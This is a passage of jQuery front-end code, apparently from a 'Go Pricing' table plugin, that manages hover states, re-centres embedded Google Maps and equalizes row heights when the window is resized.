				if ($(e.target).closest('.gw-go').length) {
					$(e.target).closest('.gw-go').addClass('gw-go-hover')	
				} 
				$.GW_GoPricing.$wrap.not('.gw-go-hover').find('.gw-go-col-wrap:not(.gw-go-disable-hover)').removeClass('gw-go-hover');	
			});
		};		
	
	/* ---------------------------------------------------------------------- /
		[3] GOOGLE MAP
	/ ---------------------------------------------------------------------- */	
	
		if (jQuery().goMap && $.GW_GoPricing.$wrap.find('.gw-go-gmap').length) {
			var GW_GoPricing_MapResize=false;
			$(window).on('resize', function(e) {
				if (GW_GoPricing_MapResize) { clearTimeout(GW_GoPricing_MapResize); }
				GW_GoPricing_MapResize = setTimeout(function() {
					$.GW_GoPricing.$wrap.find('.gw-go-gmap').each(function(index, element) {
					  $(this).goMap();
					  $.goMap.map.panTo($.goMap.getMarkers('markers')[0].getPosition());
					});
				}, 400);
			});			
		};
		
	/* ---------------------------------------------------------------------- /
		[4] EQUALIZE ROWS
	/ ---------------------------------------------------------------------- */	
	

		if ($.GW_GoPricing!=undefined && $.GW_GoPricing.equalize==true) {
			var GW_GoPricing_TableResize=false;
			
			$(window).on('resize', function(e) {
				if (GW_GoPricing_TableResize) { clearTimeout(GW_GoPricing_TableResize); }
				GW_GoPricing_TableResize = setTimeout(function() {
					$.GW_GoPricing.EqualizeRows();
				}, 210);
			});	
		};

	});
}(jQuery));	